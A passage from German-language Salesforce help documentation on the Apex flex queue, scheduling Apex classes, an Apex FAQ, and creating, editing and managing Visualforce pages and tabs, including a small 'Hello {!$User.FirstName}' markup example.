Sie können bis zu 100 Batchaufträge im Haltestatus für die künftige Ausführung platzieren. Wenn Systemressourcen verfügbar werden, werden die Aufträge oben aus der flexiblen Apex-Warteschlange abgerufen und in die Batchauftragswarteschlange verschoben. Es können bis zu fünf Aufträge in der Warteschlange oder aktive Aufträge pro Organisation gleichzeitig verarbeitet werden. Wenn ein Auftrag zur Verarbeitung aus der flexiblen Warteschlange verschoben wird, ändert sich sein Status von "Halten" in "In der Warteschlange". In die Warteschlange gestellte Aufträge werden ausgeführt, wenn das System zum Bearbeiten neuer Aufträge bereit ist.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Sie können Aufträge in der flexiblen Apex-Warteschlange neu anordnen, um sie zu priorisieren. Beispielsweise können Sie einen Batchauftrag an die erste Position in der Haltewarteschlange verschieben, sodass dieser Auftrag zuerst verarbeitet wird, sobald Ressourcen verfügbar sind. Anderenfalls werden die Aufträge in der Reihenfolge verarbeitet, in der sie übermittelt wurden.

## Überwachen und Neuanordnen der flexiblen Apex-Warteschlange

Auf der Seite "Flexible Apex-Warteschlange" werden alle Batchaufträge aufgeführt, die sich im Status "Halten" befinden. Sie können Informationen zum Auftrag wie die Auftrags-ID, das Übermittlungsdatum und die Apex-Klasse anzeigen. Die Aufträge sind standardmäßig in der Reihenfolge nummeriert, in der sie übermittelt wurden. Sie beginnt mit Position 1, was dem Auftrag entspricht, der zuerst übermittelt wurde. Sie können die Position eines Auftrags ändern, indem Sie auf **Neu anordnen** klicken und dann die Nummer der neuen Position eingeben. Der Auftrag wird an die angegebene Position verschoben, es sei denn, die Positionsnummer ist größer als die Anzahl der Aufträge in der Warteschlange. In diesem Fall wird der Auftrag am Ende der Warteschlange platziert. Wenn Sie einen Auftrag verschieben, werden alle andere Aufträge in der flexiblen Warteschlange neu angeordnet und entsprechend neu nummeriert.

Anmerkung: Auf der Salesforce-Benutzeroberfläche befindet sich der Auftrag am Anfang der flexiblen Warteschlange an Position 1. Wenn Sie die flexible Warteschlange jedoch programmatisch verarbeiten, befindet sich die erste Position in der flexiblen Warteschlange bei Index 0.

Wenn das System den nächsten Auftrag in der flexiblen Apex-Warteschlange zur Verarbeitung auswählt, wird der Auftrag aus der flexiblen Warteschlange in die Batchauftragswarteschlange verschoben. Sie können den verschobenen Auftrag auf der Seite "Apex-Aufträge" überwachen, indem Sie auf **Apex-Aufträge** klicken.

Alternativ können Sie Apex-System.FlexQueue-Methoden verwenden, um Batchaufträge in der flexiblen Warteschlange neu anzuordnen. Um die flexible Warteschlange zu testen, verwenden Sie in der System. Test-Klasse die Methoden getFlexQueueOrder() und enqueueBatchJobs(numberOfJobs).

SIEHE AUCH:

[Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_System_FlexQueue.htm): FlexQueue-Klasse Apex-Entwicklerhandbuch: [enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs) Apex-Entwicklerhandbuch: [getFlexQueueOrder\(\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder)

## <span id="page-5471-0"></span>Planen von Apex

Verwenden Sie den Apex-Planer, wenn Sie über bestimmte Apex-Klassen verfügen, die Sie regelmäßig ausführen möchten, oder um einen Apex-Batch-Auftrag über die Salesforce-Benutzeroberfläche auszuführen.

Der Planer wird als System ausgeführt: Es werden alle Klassen ausgeführt, unabhängig davon, ob der Benutzer die Berechtigung zum Ausführen der Klasse aufweist.

Wichtig: Salesforce plant die Ausführung der Klasse zum angegebenen Zeitpunkt. Die tatsächliche Ausführung kann sich je nach Serviceverfügbarkeit verzögern.

Planen von Aufträgen mit der Planungsfunktion für Batch-Apex:

- **1.** [Implementieren Sie die Schnittstelle](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_scheduler.htm) Schedulable in einer Apex-Klasse, die die auszuführende Klasse instanziiert.
- **2.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein, wählen Sie **Apex-Klassen** aus und klicken Sie dann auf **Apex planen**.
- **3.** Geben Sie den Namen der Klasse an, die Sie planen möchten.
- **4.** Geben Sie an, wie oft die Apex-Klasse ausgeführt werden soll.
	- **•** Bei **Wöchentlich** Geben Sie mindestens einen Wochentag an, an dem der Auftrag ausgeführt werden soll (z. B. Montag und Mittwoch).
	- **•** Bei **Monatlich** Geben Sie entweder das Datum an, an dem der Auftrag ausgeführt werden soll, oder den Tag (z. B. den zweiten Samstag jedes Monats).
- **5.** Geben Sie ein Startdatum und ein Enddatum für die geplante Apex-Klasse an. Bei Angabe eines einzelnen Tags wird der Auftrag nur ein einziges Mal ausgeführt.
- **6.** Geben Sie eine bevorzugte Startzeit ein. Der genaue Zeitpunkt, an dem der Auftrag ausgeführt wird, hängt von der Service-Verfügbarkeit ab.
- **7.** Klicken Sie auf **Speichern**.

Anmerkung: Es sind nur jeweils 100 aktive bzw. geplante Aufträge gleichzeitig möglich.

Alternativ können Sie die Methode System.scheduleBatch aufrufen, um den Batch-Auftrag zu planen, der einmalig zu einem späteren Zeitpunkt ausgeführt werden soll. Weitere Informationen hierzu finden Sie im Abschnitt "Using the System.scheduleBatch Method" im [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Nachdem Sie einen Apex-Auftrag geplant haben, können Sie den Fortschritt des Auftrags auf der Seite [Alle geplanten Aufträge](#page-1129-0) überwachen.

Nach Abschluss des Auftrags können Sie die Einzelheiten zu dem Auftrag (z. B. ob er erfolgreich war oder fehlgeschlagen ist, wie lange seine Verarbeitung dauerte, die Anzahl der verarbeiteten Datensätze usw.) auf der Seite "[Apex-Jobs"](#page-5468-0) anzeigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition
# Häufig gestellte Fragen

## <span id="page-5472-3"></span>Häufige gestellte Fragen zu Apex

- **•** [Was ist der Unterschied zwischen Apex-Klassen und -Auslösern?](#page-5472-0)
- **•** [Kann ich mit Apex einen externen Webservice aufrufen?](#page-5472-1)
- <span id="page-5472-1"></span>**•** [Welche WSDL-Schematypen werden bei Apex-Callouts unterstützt?](#page-5472-2)

## Kann ich mit Apex einen externen Webservice aufrufen?

Ja. Vorgänge von Webservices können mit Apex aufgerufen werden. Unter Verwendung der Seite "Apex-Klassen" müssen Sie zunächst eine Apex-Klasse des WSDL-Dokuments des externen Webservice generieren, bevor dessen Methoden aufgerufen werden können.

<span id="page-5472-2"></span>SIEHE AUCH:

[Häufige gestellte Fragen zu Apex](#page-5472-3)

# Welche WSDL-Schematypen werden bei Apex-Callouts unterstützt?

Bei Callouts unterstützt Apex neben primitiven und integrierten Datentypen nur den WSDL-Stil "document literal wrapped". Es empfiehlt sich, das WSDL-Dokument zu validieren und sicherzustellen, dass unterstützte Schematypen vorliegen. Wenn ein Typ nicht von Apex unterstützt wird, kann ein Callout für einen Webservicevorgang zu einem Fehler führen, der in der Callout-Antwort zurückgegeben wird. Dieser enthält die Information, dass die Callout-Antwort nicht analysiert werden kann und dass bei einem Element ein Apex-Typ nicht gefunden wurde.

<span id="page-5472-0"></span>SIEHE AUCH:

[Häufige gestellte Fragen zu Apex](#page-5472-3)

## Was ist der Unterschied zwischen Apex-Klassen und -Auslösern?

Eine Apex-Klasse ist eine Vorlage oder ein Entwurf zum Erstellen von Apex-Objekten. Klassen bestehen aus anderen Klassen, benutzerdefinierten Methoden, Variablen, Ausnahmetypen und statischem Initialisierungscode. Ein Auslöser ist ein Apex-Code, der ausgeführt wird, bevor oder nachdem bestimmte DML-(Data Manipulation Language-)Ereignisse eintreten, beispielsweise vor dem Einfügen von Objektdatensätzen in die Datenbank oder nach dem Löschen von Datensätzen. Ein Auslöser wird einem standardmäßigen oder benutzerdefinierten Objekt zugewiesen und kann Methoden aus Apex-Klassen aufrufen.

SIEHE AUCH:

[Häufige gestellte Fragen zu Apex](#page-5472-3)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# **Visualforce**

Bei Visualforce handelt es sich um ein Framework, mit dem Entwickler komplexe, benutzerdefinierte Benutzeroberflächen erstellen können, die sich nativ auf der Force.com-Plattform hosten lassen. Das Visualforce-Framework enthält eine Tag-basierte Markup-Sprache, ähnlich wie HTML, und eine Reihe serverseitiger "Standardsteuerfelder", mit denen sich grundlegende Datenbankvorgänge wie Abfragen und Speichervorgänge leicht ausführen lassen.

Mit Visualforce können Sie Folgendes ausführen:

- **•** Erstellen von eigenen Benutzeroberflächen, mit denen leicht standardmäßige Salesforce-Formate genutzt werden können
- **•** Erstellen von eigenen Benutzeroberflächen, die die standardmäßigen Salesforce-Formate völlig ersetzen
- **•** Erstellen von Assistenten und andere Navigationsmustern, die datenspezifische Regeln für eine optimale, effektive Interaktion von Anwendungen verwenden

Visualforce ist mit einer umfangreichen Komponentenbibliothek ausgestattet, mit der Sie Seiten erstellen können, ohne dass Sie einen Großteil der Funktionalität selbst erstellen müssen. In der Visualforce-Markupsprache entspricht jeder Tag einer grob- oder feinteiligen Komponente, z. B. einem Seitenabschnitt, einer verwandten Liste oder einem Feld. Die Komponenten können durch dieselbe Logik gesteuert werden, die auf den Salesforce-Standardseiten verwendet wird. Alternativ können Entwickler Ihre eigene Logik mit einem in Apex geschriebenen benutzerdefinierten Steuerfeld oder einer Steuerfelderweiterung verknüpfen.

Anmerkung: Diese Version enthält eine Beta-Version von Visualforce für Lightning Experience, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist.

## SIEHE AUCH:

[Definieren von Visualforce-Seiten](#page-5474-0) [Visualforce-Komponenten](#page-5483-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/>

# Visualforce für Lightning Experience (Beta)

Diese Version enthält eine Beta-Version von Visualforce für Lightning Experience, die zwar für die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist.

Visualforce selbst bleibt allgemein verfügbar. Nur die Verwendung von Visualforce-Seiten mit aktivierter Lightning Experience wird als Beta-Version angesehen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic, Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Visualforce-Seiten

Visualforce-Seiten sind Container oberster Ebene für benutzerdefinierte Anwendungen, die mit Visualforce erstellt wurden. Erstellen Sie Visualforce-Seiten, indem Sie Visualforce-Komponenten (standardmäßige oder benutzerdefinierte), statisches HTML-Markup und CSS-Stile sowie JavaScript auf der Seite hinzufügen.

Jede Visualforce-Seite hat einen eigenen, eindeutigen und permanenten URL. Sie können Visualforce-Seiten miteinander verknüpfen, um komplexe Anwendungsfunktionen zu erstellen.

## <span id="page-5474-0"></span>Definieren von Visualforce-Seiten

Sie können Visualforce-Seiten erstellen, wenn Sie sich im Visualforce-Entwicklungsmodus befinden oder indem Sie Seiten im Setup erstellen.

Erstellen einer Seite mithilfe des Tools zur schnellen Fehlerbehebung ("Quickfix"), das im Visualforce-Entwicklungsmodus zur Verfügung steht:

**1.** Geben Sie im Browser eine URL in der folgenden Form ein:

https://*mySalesforceInstance*/apex/*nameOfNewPage*, wobei der Wert von *mySalesforceInstance* dem Hostnamen Ihrer Salesforce-Instanz entspricht (z. B. na3.salesforce.com) und der Wert von *nameOfNewPage* der Wert ist, den Sie dem Feld Name in Ihrer Seitendefinition geben möchten.

Wenn Sie z. B. eine Seite mit der Bezeichnung "HelloWorld" erstellen möchten und Ihr Salesforce-Unternehmen die na3.salesforce.com-Instanz verwendet, geben Sie https://na3.salesforce.com/apex/HelloWorld ein.

Anmerkung: Seitennamen dürfen höchstens 40 Zeichen lang sein.

**2.** Da die Seite noch nicht vorhanden ist, werden Sie zu einer Zwischenseite geleitet, von der aus Sie die neue Seite erstellen können. Klicken Sie zum Erstellen der neuen Seite auf **Seite erstellen***nameOfNewPage*. Sowohl der Name als auch die Bezeichnung der Seite werden dem Wert der Variablen *nameOfNewPage* zugewiesen, den Sie im URL angegeben haben.

Erstellen von Seiten in Setup:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie im Textfeld Name den Text ein, der im URL als Seitenname angezeigt werden soll. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
- **4.** Geben Sie im Textfeld Bezeichnung den Text ein, mit dem die Seite in den Setup-Tools identifiziert werden soll, z. B. beim Definieren von benutzerdefinierten Registerkarten oder beim Überschreiben von Standardschaltflächen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Festlegen von Versionseinstellungen für Visualforce-Seiten:

- **5.** Geben Sie im Textfeld Name den Text ein, mit dem die Ressource in der API identifiziert werden soll. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
- **6.** Geben Sie im Textfeld Beschreibung eine optionale Beschreibung der Seite ein.
- **7.** Wählen Sie Verfügbar für Salesforce-Mobilanwendungen aus, um die Anzeige von Visualforce-Registerkarten, die mit der Visualforce-Seite verbunden sind, in der Salesforce1-Anwendung zu aktivieren. Dieses Kontrollkästchen ist für Seiten verfügbar, die auf die API-Version 27.0 und höher gesetzt sind.
	- Anmerkung: Registerkarten für Standardobjekte, die mit einer Visualforce-Seite überschrieben werden, werden in Salesforce1 nicht unterstützt, selbst wenn Sie die Option Verfügbar für Salesforce-Mobilanwendungen für die Seite auswählen. Es wird die Salesforce1-Standardseite für das Objekt angezeigt, nicht die Visualforce-Seite.

Diese Option hat keine Auswirkung auf die Visualforce-Unterstützung in der mobilen Salesforce Classic-Anwendung. Aktivieren Sie stattdessen auf Setup-Seiten für Visualforce-Registerkarten das Kontrollkästchen Mit der mobilen Salesforce Classic-Anwendung kompatibel.

**8.** Wählen Sie **CSRF-Schutz für GET-Anforderungen vorschreiben** aus, um Cross Site Request Forgery-Schutz (CSRF) für GET-Anforderungen für die Seite zu aktivieren. Bei Aktivierung dieses Kontrollkästchens erfolgt ein Schutz gegen CSRF-Angriffe, da die Seite so geändert wird, dass ein CSRF-Bestätigungs-Token in Form einer zufälligen Zeichenfolge in den URL-Parametern erforderlich ist. Bei jeder GET-Anforderung überprüft Visualforce die Gültigkeit dieser Zeichenfolge und lädt die Seite nur, wenn der gefundene Wert auch dem erwarteten Wert entspricht.

Aktivieren Sie dieses Kontrollkästchen, falls die Seite beim ersten Laden einen DML-Vorgang durchführt. Ist das Kontrollkästchen aktiviert, muss für sämtliche Links auf diese Seite ein CSRF-Token zu den Parametern der URL-Abfragezeichenfolge hinzugefügt werden. Das Kontrollkästchen ist für Seiten verfügbar, die auf dieAPI-Version 28.0 und höher gesetzt sind.

Anmerkung: In der Version Summer '13 besteht die einzige Möglichkeit, ein gültiges CSRF-Token zu einer URL hinzuzufügen, darin, den standardmäßigen Link eines Objekts zum Löschen mit einer Visualforce-Seite außer Kraft zu setzen. Der Link zum Löschen enthält automatisch das erforderliche Token. Aktivieren Sie dieses Kontrollkästchen nicht für Seiten, die den standardmäßigen Link eines Objekts zum Löschen nicht außer Kraft setzen.

- **9.** Geben Sie im Textfeld Visualforce-Markup das Visualforce-Markup für die Seite ein. Eine einzelne Seite kann bis zu 1 MB Text bzw. ca. 1.000.000 Zeichen enthalten.
- **10.** Klicken Sie auf **Versionseinstellungen**, um anzugeben, welche Visualforce-Version und welche API-Version bei dieser Seite verwendet werden sollen. Sie können auch Versionen für verwaltete Pakete angeben, die in Ihrer Organisation installiert sind.
- **11.** Klicken Sie auf **Speichern**, um die Änderungen zu speichern und zum Visualforce-Detailbildschirm zurückzukehren, oder klicken Sie auf **Schnellspeicherung**, um die Änderungen zu speichern und die Bearbeitung der Seite fortzusetzen. Damit die Seite gespeichert werden kann, muss das Visualforce-Markup gültig sein.

Anmerkung: Das Visualforce-Markup kann zwar in diesem Teil des Setup bearbeitet werden, um die Bearbeitungsergebnisse anzuzeigen, müssen Sie jedoch zu dem URL der Seite navigieren. Aus diesem Grund arbeiten die meisten Entwickler am liebsten mit aktiviertem Entwicklungsmodus, damit sie in ein und demselben Fenster die Seiten anzeigen und bearbeiten können.

Nachdem Ihre Seite erstellt wurde, können Sie durch Klicken auf **Vorschau** darauf zugreifen. Sie können sie auch durch manuelle Eingabe eines URL in folgender Form anzeigen: http://*mySalesforceInstance*/apex/*nameOfNewPage*, wobei der Wert von

*mySalesforceInstance* dem Hostnamen Ihrer Salesforce-Instanz entspricht (z. B. na3.salesforce.com) und der Wert von *nameOfNewPage* der Wert des Felds Name in Ihrer Seitendefinition ist.

#### SIEHE AUCH:

[Aktivieren des Entwicklungsmodus](#page-5476-0) [Anzeigen und Bearbeiten von Visualforce-Seiten](#page-5477-0) [Erstellen von Visualforce-Registerkarten](#page-5479-0) [Aktivieren von Visualforce-Seiten für die mobile Anwendung Salesforce1](#page-1145-0)

# <span id="page-5476-0"></span>Aktivieren des Entwicklungsmodus

Auch wenn Sie die Visualforce-Seitendefinitionen auf der Seite "Visualforce-Seiten" unter Setup anzeigen und bearbeiten können, stellt das Aktivieren des Visualforce-Entwicklungsmodus die beste Möglichkeit für das Erstellen von Visualforce-Seiten dar. Der Entwicklungsmodus bietet Ihnen folgende Möglichkeiten:

- **•** Eine spezielle Entwicklungsfußzeile auf jeder Visualforce-Seite mit Anzeigestatus der Seite, allen zugeordneten Steuerfeldern, einem Link zur Komponentenreferenzdokumentation und einem Editor für das Seitenmarkup, der Hervorhebungs- sowie Suchen- und Ersetzen-Funktionen bietet und automatisch Tag- und Attributnamen für Komponenten vorschlägt.
- **•** Die Möglichkeit, neue Visualforce-Seiten einfach durch Eingabe eines eindeutigen URLs zu definieren.
- **•** Fehlermeldungen, die auch eine detailliertere Stapelnachverfolgung beinhalten, als sie Standardbenutzer erhalten.

Aktivieren des Visualforce-Entwicklungsmodus:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen Entwicklungsmodus.
- **4.** Sie können auch das Kontrollkästchen Anzeigestatus im Entwicklungsmodus anzeigen aktivieren, um die Registerkarte "Anzeigestatus" in der Entwicklungsfußzeile zu aktivieren. Diese Registerkarte eignet sich zur Überwachung der Leistung Ihrer Visualforce-Seiten.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren des Entwicklungsmodus:

## <span id="page-5477-0"></span>Anzeigen und Bearbeiten von Visualforce-Seiten

Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein, wählen Sie dann **Visualforce-Seiten** aus und klicken Sie auf den Namen einer Visualforce-Seite, um die zugehörigen Details anzuzeigen, einschließlich des Zeitpunkts der Erstellung, der letzten Änderungen und Visualforce-Markups, die mit der Seite verknüpft sind.

Die Detailseite bietet folgende Optionen:

- **•** Klicken Sie auf **Bearbeiten**, um die vorhandene Seite zu bearbeiten.
- **•** Klicken Sie zum Löschen der Seite auf **Löschen**.
- **•** Klicken Sie zum Erstellen einer Seitenkopie auf **Duplizieren**. Sie müssen für die neue Seite einen neuen Namen angeben.
- **•** Zum Anzeigen einer Liste aller Referenzen auf die Seite in Ihrem Unternehmen klicken Sie auf **Wo wird dies verwendet?**.
- **•** Klicken Sie auf **Abhängigkeiten anzeigen**, um die Elemente, wie Felder, Objekte oder andere Klassen, anzuzeigen, die vorhanden sein müssen, damit diese Klasse gültig ist.
- **•** Klicken Sie auf **Vorschau**), um die Seite in einem neuen Fenster zu öffnen.
- Anmerkung: Ist die Visualforce-Seite in einem installierten verwalteten Paket enthalten, können Sie die Seite lediglich anzeigen. Das Bearbeiten, Löschen oder Duplizieren ist nicht möglich.

Ist die Visualforce-Seite in einem installierten verwalteten Paket enthalten, gibt Installiertes Paket Aufschluss über den Paketnamen. Aus dem Feld Verfügbar in Paketversionen geht der Bereich der Paketversionen hervor, in dem die Visualforce-Seite verfügbar ist. Die erste Versionsnummer ist der Bereich der ersten installierten Paketversion, die die Visualforce-Seite enthält.

#### Anzeigen und Bearbeiten von Visualforce-Seiten bei aktiviertem Entwicklungsmodus

Im aktivierten Entwicklungsmodus können Sie den Inhalt einer Seite auch anzeigen und bearbeiten, indem Sie zu dem URL der Seite navigieren. Wenn eine Seite z. B. als HelloWorld bezeichnet wird und Ihre Salesforce-Instanz na3.salesforce.com lautet, geben Sie https://na3.salesforce.com/apex/HelloWorld in die Adresszeile Ihres Browsers ein.

Nachdem Sie den Entwicklungsmodus aktiviert haben, werden alle Visualforce-Seiten mit der Entwicklungsmodus-Fußzeile im unteren Teil des Browsers angezeigt.

- **•** Klicken Sie zum Öffnen des Seiteneditors auf den Namen der Seite, um das zugeordnete Visualforce-Markup anzuzeigen und zu bearbeiten, ohne zurück zum Setupbereich wechseln zu müssen. Änderungen werden unmittelbar nach dem Speichern der Seite angezeigt.
- **•** Wenn auf der Seite ein benutzerdefiniertes Steuerfeld verwendet wird, ist der Name der Steuerfeldklasse als Registerkarte verfügbar. Klicken Sie auf die Registerkarte, um die zugehörige Apex-Klasse zu bearbeiten.
- **•** Wenn auf der Seite Steuerfelderweiterungen verwendet werden, sind die Namen einer jeden Erweiterung als Registerkarten verfügbar. Durch Klicken auf die Registerkarte können Sie die zugehörige Apex-Klasse bearbeiten.
- **•** Sofern dies beim Setup aktiviert wurde, werden auf der Registerkarte **Anzeigestatus** Informationen zu den Elementen angezeigt, die zum Status der Anzeige der Visualforce-Seite beitragen.
- **•** Zum Speichern der Änderungen und Aktualisieren des Seiteninhalts klicken Sie auf **Speichern** (gleich über dem Bearbeitungsbereich).
- **•** Klicken Sie auf **Komponentenreferenz**, um die Dokumentation für alle unterstützten Visualforce-Komponenten anzuzeigen.
- **•** Klicken Sie auf **Wo wird dies verwendet?**, um eine Liste aller Elemente in Salesforce anzuzeigen, die die Seite referenzieren, z. B. benutzerdefinierte Registerkarten, Steuerfelder oder andere Seiten.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Duplizieren, Bearbeiten und Löschen von Visualforce-Markup:

**•** "Anwendung anpassen"

Bearbeiten benutzerdefinierter Visualforce-Steuerfelder:

**•** "Autor-Apex"

- Klicken Sie auf die Schaltfläche "Ausblenden" ( **E)**, um den Fußzeilenbereich des Entwicklungsmodus auszublenden. Klicken Sie auf die Schaltfläche "Einblenden" ([c]), um diesen wieder zu öffnen.
- **•** Klicken Sie auf die Schaltfläche "Entwicklungsmodus deaktivieren" ( ), um den Entwicklungsmodus vollständig zu deaktivieren. Der Entwicklungsmodus bleibt deaktiviert, bis Sie ihn auf der Seite mit Ihren persönlichen Daten in Ihren persönlichen Einstellungen wieder aktivieren.

# Verwalten von Visualforce-Seiten

Nach dem Erstellen von Visualforce-Seiten können Sie sie anpassen, bearbeiten und löschen. Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus, um die Listenseite "Seiten" auszuwählen. Auf dieser werden alle für Ihre Organisation definierten Visualforce-Seiten angezeigt. Von der Listenseite "Seiten" aus können Sie Folgendes durchführen:

- **•** Klicken Sie auf **Neu**, um [eine neue Visualforce-Seite zu definieren.](#page-5474-0)
- **•** Klicken Sie auf einen Seitennamen, um [detaillierte Informationen zu der Seite anzuzeigen,](#page-5477-0) einschließlich Bezeichnung und Visualforce-Markup.
- **•** Klicken Sie neben einem Seitennamen auf **Bearbeiten**, um den Namen, die Bezeichnung oder das Visualforce-Markup der Seite zu ändern.
	- Anmerkung: Das Symbol  $\blacktriangleright$  gibt an, dass sich eine Visualforce-Seite in einem installierten verwalteten Paket befindet. Das Bearbeiten bzw. Löschen von Visualforce-Seiten in einem verwalteten Paket ist nicht möglich.
- **•** Klicken Sie zum Löschen einer Seite auf **Entf**.
- **•** Klicken Sie auf **Sicherheit**, um die Sicherheit für die Seite zu verwalten.
- **Klicken Sie auf die Schaltfläche Vorschau (** $\sqrt{2}$ **), um die Seite in einem neuen Fenster zu** öffnen.
- Anmerkung: Das Namespace-Präfix wird Apex-Klassen und -Auslösern, Visualforce-Komponenten und -Seiten, Markenvorlagen, Ordnern, S-Controls, statischen Ressourcen, Weblinks und benutzerdefinierten Berichtstypen hinzugefügt, wenn sie in einem verwalteten Paket enthalten sind. Wenn jedoch keine Berechtigungen Anpassen von Anwendungen vorhanden sind, wird das Namespace-Präfix-Feld nicht für Markenvorlagen, Ordner und benutzerdefinierte Berichtstypen angezeigt.

# Briefvorlagenfelder für Visualforce-Seiten

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

Bei Visualforce-Seiten wird dieselbe Ausdruckssprache verwendet wie bei Formeln: Alles innerhalb von {! } wird als Ausdruck ausgewertet, der auf Werte aus Datensätzen zugreifen kann, die sich

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Visualforce-Seiten:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

derzeit im Kontext befinden. So können Sie beispielsweise den Vornamen des aktuellen Benutzers anzeigen, indem Sie das Briefvorlagenfeld {!\$User.FirstName} in eine Seite integrieren.

```
<apex:page>
   Hello {!$User.FirstName}!
s</apex:page>
```
Wenn der Name des Benutzers John lautet, wird auf der Seite Hello John! angezeigt.

Außerdem können Sie Briefvorlagenfelder oder andere Funktionen verwenden, um die Inhalte Ihrer objektspezifischen Hilfe zu personalisieren.

#### SIEHE AUCH:

<span id="page-5479-0"></span>[Definieren von Visualforce-Seiten](#page-5474-0)

## Erstellen von Visualforce-Registerkarten

Erstellen Sie Visualforce-Registerkarten, sodass die Benutzer auf Visualforce-Seiten von Salesforce aus zugreifen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.
- **2.** Klicken Sie in der Themenliste "Visualforce-Registerkarten" auf **Neu**.
- **3.** Wählen Sie die Visualforce-Seite aus, die auf der benutzerdefinierten Registerkarte angezeigt werden soll.
- **4.** Geben Sie eine Bezeichnung ein, die auf der Registerkarte angezeigt werden soll.
- **5.** Klicken Sie auf das Suchsymbol Registerkartenstil, um die Auswahlliste für den Registerkartenstil anzuzeigen.

Wenn ein Registerkartenstil bereits verwendet wird, wird neben dem Namen des Registerkartenstils eine Zahl in Klammern [] angezeigt. Bewegen Sie die Maus über den Namen des Stils, um die Registerkarten anzuzeigen, auf denen er verwendet wird. Mit Stile ausblenden, die auf anderen Registerkarten verwendet werden kann diese Liste gefiltert werden.

**6.** Klicken Sie auf einen Registerkartenstil, um Farbschema und Symbol für die benutzerdefinierte Registerkarte auszuwählen.

Wenn Sie einen benutzerdefinierten Registerkartenstil erstellen möchten und Ihre Organisation Zugriff auf die Registerkarte "Dokumente" hat, können Sie im Dialogfeld "Auswahlliste für Registerkartenstil" auf **Eigenen Stil erstellen** klicken. Erstellen eines eigenen Registerkartenstils:

- **a.** Klicken Sie auf das Suchsymbol für die Farbe, um das Dialogfeld für die Farbauswahl einzublenden. Klicken Sie dann auf eine Farbe, um sie auszuwählen.
- **b.** Klicken Sie auf **Bild einfügen**, klicken Sie auf den Dokumentordner und wählen Sie das gewünschte Bild aus.

